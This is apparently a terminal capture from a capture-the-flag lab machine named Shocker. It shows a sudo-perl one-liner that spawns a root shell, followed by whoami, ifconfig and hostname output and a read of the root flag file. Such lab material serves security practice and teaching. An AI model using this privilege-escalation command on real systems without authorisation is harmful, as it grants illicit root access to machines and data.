 shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec("/bin/bash -i")'
root@Shocker:/usr/lib/cgi-bin# whoami
root
root@Shocker:/usr/lib/cgi-bin# ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:52:93
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:5293/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:5293/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:199936 errors:0 dropped:33 overruns:0 frame:0
          TX packets:195928 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:25617833 (25.6 MB)  TX bytes:68237989 (68.2 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:20480 errors:0 dropped:0 overruns:0 frame:0
          TX packets:20480 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:1518224 (1.5 MB)  TX bytes:1518224 (1.5 MB)
root@Shocker:/usr/lib/cgi-bin# hostname
Shocker
root@Shocker:/usr/lib/cgi-bin# cat /root/root.txt
5
root@Shocker:/usr/lib/cgi-bin#